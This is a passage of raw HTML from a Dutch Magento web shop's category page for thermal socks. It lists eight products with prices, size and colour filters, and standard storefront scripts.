payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-buckaroo\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/buckaroo\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/douwesdump.nl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdouwesdump.nl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86500",
                "cookieDomain": "douwesdump.nl",
                "updateSessionUrl": "https\u003A\u002F\u002Fdouwesdump.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <div class="niks-ajax-wrapper">        
    
        
        
    
    
 
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":64,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html","formKey":"1YtHLyc6F5JavQgJ","post":false}}'>
        
                     <!--
<div class="toolbar-sorter sorter">
   
    <label class="sorter-label" for="sorter">Sorteer op</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Positie            </option>
                    <option value="name"
                                >
                Product Naam            </option>
                    <option value="price"
                                >
                Prijs            </option>
            </select>

</div>
    -->                
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> producten    </p>

            </div>
    
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filteren</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Selectie verfijnen</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kleur</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 'colorFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"colorFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":999,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/douwesdump.nl\/catalog\/navigation_filter\/ajax\/id\/318\/?cat=318&filterName=color","items":[{"label":"groen","count":1,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?color=groen","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Opties</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 'maatFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"maatFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":999,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/douwesdump.nl\/catalog\/navigation_filter\/ajax\/id\/318\/?cat=318&filterName=maat","items":[{"label":"35 - 38","count":4,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=35+-+38","is_selected":false},{"label":"35 - 40","count":1,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=35+-+40","is_selected":false},{"label":"36 - 39","count":2,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=36+-+39","is_selected":false},{"label":"39 - 42","count":4,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=39+-+42","is_selected":false},{"label":"40 - 43","count":2,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=40+-+43","is_selected":false},{"label":"40 - 45","count":1,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=40+-+45","is_selected":false},{"label":"43 - 46","count":4,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=43+-+46","is_selected":false},{"label":"44 - 47","count":2,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=44+-+47","is_selected":false},{"label":"45 - 50","count":1,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=45+-+50","is_selected":false},{"label":"46 - 49","count":1,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=46+-+49","is_selected":false},{"label":"47 - 48","count":4,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=47+-+48","is_selected":false},{"label":"48 - 50","count":1,"url":"https:\/\/douwesdump.nl\/kleding\/sokken\/thermosokken.html?maat=48+-+50","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                                            </div>
                    </div>
    </div>
    
        <div class="clearfix"></div>
    
    <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">

    
                

                <div class="product-item-inner-li">
                    <a href="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-defensie-groen.html">
                    
                        <div class="product-hover">
                            <!-- <div class="hover-inner">
                                <img src="">
                                <div class="add-to-cart-link">
                                    Bekijken / Bestellen
                                </div>
                            </div> -->
                        </div>

                        <div class="product-item-info" data-container="product-grid">
                            
                                                        <span class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-2784">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://douwesdump.nl/media/catalog/product/t/h/thermo_sok_kl_groen_1_1.jpg?width=224&amp;height=224&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="224"
            height="224"
            alt="Thermosok&#x20;Defensie&#x20;groen"/></span>
</span>
<style>.product-image-container-2784 {
    width: 224px;
    height: auto;
    aspect-ratio: 224 / 224;
}
.product-image-container-2784 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2784 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </span>
                            

<script type="text/javascript">
   

require([
        'jquery',
        'mage/translate',
    ],
    function ($, __) {
        if (typeof (Nineyards) === 'undefined') {
            var Nineyards = {};
        }
        Nineyards.Stockstatus = {

            doStuff: function () 
            {
                
                jQuery(document).ready(function() {
                    
                    
                   // Stupid Owl Carousel forces all images to be width 100%, and removes any other styles from your images...so..
                   jQuery('.delivery-info-img img').css({'width': 'inherit', 'display': 'inline'});
                    jQuery('.configurable-main-text').show();
                });
            }

           
        };
            Nineyards.Stockstatus.doStuff();

    }); // require

</script>




   
                            <div class="product details product-item-details">
                                


                                <strong class="product name product-item-name">
                                    <span class="product-item-link">
                                        Thermosok Defensie groen                                    </span>
                                </strong>
                            </div>
                                
                        </div> 
                    </a>
                </div> <!-- product-item-innner-li -->
                                               
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2784" data-price-box="product-id-2784">
<span class="normal-price">
    


<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Vanaf</span>
        <span  id="product-price-2784"                data-price-amount="4.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 4,95</span></span>
            <meta itemprop="url" content="https://douwesdump.nl/kleding/sokken/legersokken/thermosok-defensie-groen.html">
    <meta itemprop="availability" content="InStock">
</span>
</span>



<a href="#" data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":2784,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL2xlZ2Vyc29ra2VuLmh0bWw~"}}' data-action="add-to-wishlist" class="f_star towishlist"><i class="fa fa-star"></i></a>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script></div>                                    </li>
                        <li class="item product product-item">

    
                

                <div class="product-item-inner-li">
                    <a href="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-kl-zwart.html">
                    
                        <div class="product-hover">
                            <!-- <div class="hover-inner">
                                <img src="">
                                <div class="add-to-cart-link">
                                    Bekijken / Bestellen
                                </div>
                            </div> -->
                        </div>

                        <div class="product-item-info" data-container="product-grid">
                            
                                                        <span class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-49413">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://douwesdump.nl/media/catalog/product/l/e/leger_sok_zwart_1.jpg?width=224&amp;height=224&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="224"
            height="224"
            alt="Thermosok&#x20;KL&#x20;zwart"/></span>
</span>
<style>.product-image-container-49413 {
    width: 224px;
    height: auto;
    aspect-ratio: 224 / 224;
}
.product-image-container-49413 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-49413 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </span>
                            

<script type="text/javascript">
   

require([
        'jquery',
        'mage/translate',
    ],
    function ($, __) {
        if (typeof (Nineyards) === 'undefined') {
            var Nineyards = {};
        }
        Nineyards.Stockstatus = {

            doStuff: function () 
            {
                
                jQuery(document).ready(function() {
                    
                    
                   // Stupid Owl Carousel forces all images to be width 100%, and removes any other styles from your images...so..
                   jQuery('.delivery-info-img img').css({'width': 'inherit', 'display': 'inline'});
                    jQuery('.configurable-main-text').show();
                });
            }

           
        };
            Nineyards.Stockstatus.doStuff();

    }); // require

</script>




   
                            <div class="product details product-item-details">
                                


                                <strong class="product name product-item-name">
                                    <span class="product-item-link">
                                        Thermosok KL zwart                                    </span>
                                </strong>
                            </div>
                                
                        </div> 
                    </a>
                </div> <!-- product-item-innner-li -->
                                               
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="49413" data-price-box="product-id-49413">
<span class="normal-price">
    


<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Vanaf</span>
        <span  id="product-price-49413"                data-price-amount="9.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 9,95</span></span>
            <meta itemprop="url" content="https://douwesdump.nl/kleding/sokken/legersokken/thermosok-kl-zwart.html">
    <meta itemprop="availability" content="InStock">
</span>
</span>



<a href="#" data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":49413,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL2xlZ2Vyc29ra2VuLmh0bWw~"}}' data-action="add-to-wishlist" class="f_star towishlist"><i class="fa fa-star"></i></a>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script></div>                                    </li>
                        <li class="item product product-item">

    
                

                <div class="product-item-inner-li">
                    <a href="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-boru-blauw-47-48.html">
                    
                        <div class="product-hover">
                            <!-- <div class="hover-inner">
                                <img src="">
                                <div class="add-to-cart-link">
                                    Bekijken / Bestellen
                                </div>
                            </div> -->
                        </div>

                        <div class="product-item-info" data-container="product-grid">
                            
                                                        <span class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-26738">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://douwesdump.nl/media/catalog/product/b/o/boru_thermo_sok_lang_blauw_2.jpg?width=224&amp;height=224&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="224"
            height="224"
            alt="Thermosok&#x20;Boru&#x20;blauw&#x20;47-48"/></span>
</span>
<style>.product-image-container-26738 {
    width: 224px;
    height: auto;
    aspect-ratio: 224 / 224;
}
.product-image-container-26738 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-26738 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </span>
                            

<script type="text/javascript">
   

require([
        'jquery',
        'mage/translate',
    ],
    function ($, __) {
        if (typeof (Nineyards) === 'undefined') {
            var Nineyards = {};
        }
        Nineyards.Stockstatus = {

            doStuff: function () 
            {
                
                jQuery(document).ready(function() {
                    
                    
                   // Stupid Owl Carousel forces all images to be width 100%, and removes any other styles from your images...so..
                   jQuery('.delivery-info-img img').css({'width': 'inherit', 'display': 'inline'});
                    jQuery('.configurable-main-text').show();
                });
            }

           
        };
            Nineyards.Stockstatus.doStuff();

    }); // require

</script>




   
                            <div class="product details product-item-details">
                                


                                <strong class="product name product-item-name">
                                    <span class="product-item-link">
                                        Thermosok Boru blauw 47-48                                    </span>
                                </strong>
                            </div>
                                
                        </div> 
                    </a>
                </div> <!-- product-item-innner-li -->
                                               
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="26738" data-price-box="product-id-26738">
    


<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-26738"                data-price-amount="9.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 9,95</span></span>
            <meta itemprop="url" content="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-boru-blauw-47-48.html">
    <meta itemprop="availability" content="InStock">
</span>


<a href="#" data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":26738,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL3RoZXJtb3Nva2tlbi5odG1s"}}' data-action="add-to-wishlist" class="f_star towishlist"><i class="fa fa-star"></i></a>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script></div>                                    </li>
                        <li class="item product product-item">

    
                

                <div class="product-item-inner-li">
                    <a href="https://douwesdump.nl/kleding/sokken/thermosokken/laars-sok.html">
                    
                        <div class="product-hover">
                            <!-- <div class="hover-inner">
                                <img src="">
                                <div class="add-to-cart-link">
                                    Bekijken / Bestellen
                                </div>
                            </div> -->
                        </div>

                        <div class="product-item-info" data-container="product-grid">
                            
                                                        <span class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-10134">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://douwesdump.nl/media/catalog/product/l/a/laars-sokken.jpg?width=224&amp;height=224&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="224"
            height="224"
            alt="Laars&#x20;sok"/></span>
</span>
<style>.product-image-container-10134 {
    width: 224px;
    height: auto;
    aspect-ratio: 224 / 224;
}
.product-image-container-10134 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-10134 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </span>
                            

<script type="text/javascript">
   

require([
        'jquery',
        'mage/translate',
    ],
    function ($, __) {
        if (typeof (Nineyards) === 'undefined') {
            var Nineyards = {};
        }
        Nineyards.Stockstatus = {

            doStuff: function () 
            {
                
                jQuery(document).ready(function() {
                    
                    
                   // Stupid Owl Carousel forces all images to be width 100%, and removes any other styles from your images...so..
                   jQuery('.delivery-info-img img').css({'width': 'inherit', 'display': 'inline'});
                    jQuery('.configurable-main-text').show();
                });
            }

           
        };
            Nineyards.Stockstatus.doStuff();

    }); // require

</script>




   
                            <div class="product details product-item-details">
                                


                                <strong class="product name product-item-name">
                                    <span class="product-item-link">
                                        Laars sok                                    </span>
                                </strong>
                            </div>
                                
                        </div> 
                    </a>
                </div> <!-- product-item-innner-li -->
                                               
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="10134" data-price-box="product-id-10134">
<span class="normal-price">
    


<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Vanaf</span>
        <span  id="product-price-10134"                data-price-amount="10.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 10,95</span></span>
            <meta itemprop="url" content="https://douwesdump.nl/kleding/sokken/thermosokken/laars-sok.html">
    <meta itemprop="availability" content="InStock">
</span>
</span>



<a href="#" data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":10134,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL3RoZXJtb3Nva2tlbi5odG1s"}}' data-action="add-to-wishlist" class="f_star towishlist"><i class="fa fa-star"></i></a>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script></div>                                    </li>
                        <li class="item product product-item">

    
                

                <div class="product-item-inner-li">
                    <a href="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-boru-groen.html">
                    
                        <div class="product-hover">
                            <!-- <div class="hover-inner">
                                <img src="">
                                <div class="add-to-cart-link">
                                    Bekijken / Bestellen
                                </div>
                            </div> -->
                        </div>

                        <div class="product-item-info" data-container="product-grid">
                            
                                                        <span class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-26691">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://douwesdump.nl/media/catalog/product/b/o/boru_thermo_gr_1.jpg?width=224&amp;height=224&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="224"
            height="224"
            alt="Thermosok&#x20;Boru&#x20;groen"/></span>
</span>
<style>.product-image-container-26691 {
    width: 224px;
    height: auto;
    aspect-ratio: 224 / 224;
}
.product-image-container-26691 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-26691 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </span>
                            

<script type="text/javascript">
   

require([
        'jquery',
        'mage/translate',
    ],
    function ($, __) {
        if (typeof (Nineyards) === 'undefined') {
            var Nineyards = {};
        }
        Nineyards.Stockstatus = {

            doStuff: function () 
            {
                
                jQuery(document).ready(function() {
                    
                    
                   // Stupid Owl Carousel forces all images to be width 100%, and removes any other styles from your images...so..
                   jQuery('.delivery-info-img img').css({'width': 'inherit', 'display': 'inline'});
                    jQuery('.configurable-main-text').show();
                });
            }

           
        };
            Nineyards.Stockstatus.doStuff();

    }); // require

</script>




   
                            <div class="product details product-item-details">
                                


                                <strong class="product name product-item-name">
                                    <span class="product-item-link">
                                        Thermosok Boru groen                                    </span>
                                </strong>
                            </div>
                                
                        </div> 
                    </a>
                </div> <!-- product-item-innner-li -->
                                               
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="26691" data-price-box="product-id-26691">
<span class="normal-price">
    


<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Vanaf</span>
        <span  id="product-price-26691"                data-price-amount="11.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 11,95</span></span>
            <meta itemprop="url" content="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-boru-groen.html">
    <meta itemprop="availability" content="InStock">
</span>
</span>



<a href="#" data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":26691,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL3RoZXJtb3Nva2tlbi5odG1s"}}' data-action="add-to-wishlist" class="f_star towishlist"><i class="fa fa-star"></i></a>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script></div>                                    </li>
                        <li class="item product product-item">

    
                

                <div class="product-item-inner-li">
                    <a href="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-mountain-groen.html">
                    
                        <div class="product-hover">
                            <!-- <div class="hover-inner">
                                <img src="">
                                <div class="add-to-cart-link">
                                    Bekijken / Bestellen
                                </div>
                            </div> -->
                        </div>

                        <div class="product-item-info" data-container="product-grid">
                            
                                                        <span class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-26708">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://douwesdump.nl/media/catalog/product/m/o/mountain_thermo_sok_gr_1_1.jpg?width=224&amp;height=224&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="224"
            height="224"
            alt="Thermosok&#x20;Mountain&#x20;groen"/></span>
</span>
<style>.product-image-container-26708 {
    width: 224px;
    height: auto;
    aspect-ratio: 224 / 224;
}
.product-image-container-26708 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-26708 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </span>
                            

<script type="text/javascript">
   

require([
        'jquery',
        'mage/translate',
    ],
    function ($, __) {
        if (typeof (Nineyards) === 'undefined') {
            var Nineyards = {};
        }
        Nineyards.Stockstatus = {

            doStuff: function () 
            {
                
                jQuery(document).ready(function() {
                    
                    
                   // Stupid Owl Carousel forces all images to be width 100%, and removes any other styles from your images...so..
                   jQuery('.delivery-info-img img').css({'width': 'inherit', 'display': 'inline'});
                    jQuery('.configurable-main-text').show();
                });
            }

           
        };
            Nineyards.Stockstatus.doStuff();

    }); // require

</script>




   
                            <div class="product details product-item-details">
                                


                                <strong class="product name product-item-name">
                                    <span class="product-item-link">
                                        Thermosok Mountain groen                                    </span>
                                </strong>
                            </div>
                                
                        </div> 
                    </a>
                </div> <!-- product-item-innner-li -->
                                               
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="26708" data-price-box="product-id-26708">
<span class="normal-price">
    


<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Vanaf</span>
        <span  id="product-price-26708"                data-price-amount="14.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 14,95</span></span>
            <meta itemprop="url" content="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-mountain-groen.html">
    <meta itemprop="availability" content="InStock">
</span>
</span>



<a href="#" data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":26708,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL3RoZXJtb3Nva2tlbi5odG1s"}}' data-action="add-to-wishlist" class="f_star towishlist"><i class="fa fa-star"></i></a>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script></div>                                    </li>
                        <li class="item product product-item">

    
                

                <div class="product-item-inner-li">
                    <a href="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-mountain-blauw.html">
                    
                        <div class="product-hover">
                            <!-- <div class="hover-inner">
                                <img src="">
                                <div class="add-to-cart-link">
                                    Bekijken / Bestellen
                                </div>
                            </div> -->
                        </div>

                        <div class="product-item-info" data-container="product-grid">
                            
                                                        <span class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-29364">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://douwesdump.nl/media/catalog/product/m/o/mountain_thermo_sok_bl_1_1.jpg?width=224&amp;height=224&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="224"
            height="224"
            alt="Thermosok&#x20;Mountain&#x20;blauw"/></span>
</span>
<style>.product-image-container-29364 {
    width: 224px;
    height: auto;
    aspect-ratio: 224 / 224;
}
.product-image-container-29364 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-29364 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </span>
                            

<script type="text/javascript">
   

require([
        'jquery',
        'mage/translate',
    ],
    function ($, __) {
        if (typeof (Nineyards) === 'undefined') {
            var Nineyards = {};
        }
        Nineyards.Stockstatus = {

            doStuff: function () 
            {
                
                jQuery(document).ready(function() {
                    
                    
                   // Stupid Owl Carousel forces all images to be width 100%, and removes any other styles from your images...so..
                   jQuery('.delivery-info-img img').css({'width': 'inherit', 'display': 'inline'});
                    jQuery('.configurable-main-text').show();
                });
            }

           
        };
            Nineyards.Stockstatus.doStuff();

    }); // require

</script>




   
                            <div class="product details product-item-details">
                                


                                <strong class="product name product-item-name">
                                    <span class="product-item-link">
                                        Thermosok Mountain blauw                                    </span>
                                </strong>
                            </div>
                                
                        </div> 
                    </a>
                </div> <!-- product-item-innner-li -->
                                               
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="29364" data-price-box="product-id-29364">
<span class="normal-price">
    


<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Vanaf</span>
        <span  id="product-price-29364"                data-price-amount="14.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 14,95</span></span>
            <meta itemprop="url" content="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-mountain-blauw.html">
    <meta itemprop="availability" content="InStock">
</span>
</span>



<a href="#" data-post='{"action":"https:\/\/douwesdump.nl\/wishlist\/index\/add\/","data":{"product":29364,"uenc":"aHR0cHM6Ly9kb3V3ZXNkdW1wLm5sL2tsZWRpbmcvc29ra2VuL3RoZXJtb3Nva2tlbi5odG1s"}}' data-action="add-to-wishlist" class="f_star towishlist"><i class="fa fa-star"></i></a>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script></div>                                    </li>
                        <li class="item product product-item">

    
                

                <div class="product-item-inner-li">
                    <a href="https://douwesdump.nl/kleding/sokken/thermosokken/thermosok-mountain-grijs.html">
                    
                        <div class="product-hover">
                            <!-- <div class="hover-inner">
                                <img src="">
                                <div class="add-to-cart-link">
                                    Bekijken / Bestellen
                                </div>
                            </div> -->
                        </div>

                        <div class="product-item-info" data-container="product-grid">
                            
                                                        <span class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-27045">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://douwesdump.nl/media/catalog/product/m/o/mountain_thermo_sok_gs_1.jpg?width=224&amp;height=224&amp;store=default&amp;image-type=small_image"
            loading="lazy"
            width="224"
            height="224"
            alt="Thermosok&#x20;Mountain&#x20;grijs"/></span>
</span>
<style>.product-image-container-27045 {
    width: 224px;
    height: auto;
    aspect-ratio: 224 / 224;
}
.product-image-container-27045 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-27045 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                            </span>
                            

<script type="text/javascript">
   

require([
        'jquery',
        'mage/translate',
    ],
    function ($, __) {
        if (typeof (Nineyards) === 'undefined') {
            var Nineyards = {};
        }
        Nineyards.Stockstatus = {

            doStuff: function () 
            {
                
                jQuery(document).ready(function() {
                    
                    
                   // Stupid Owl Carousel forces all images to be width 100%, and removes any other styles from your images...so..
                   jQuery('.delivery-info-img img').css({'width': 'inherit', 'display': 'inline'});
                    jQuery('.configurable-main-text').show();
                });
            }

           
        };
            Nineyards.Stockstatus.doStuff();

    }); // require

</script>




   
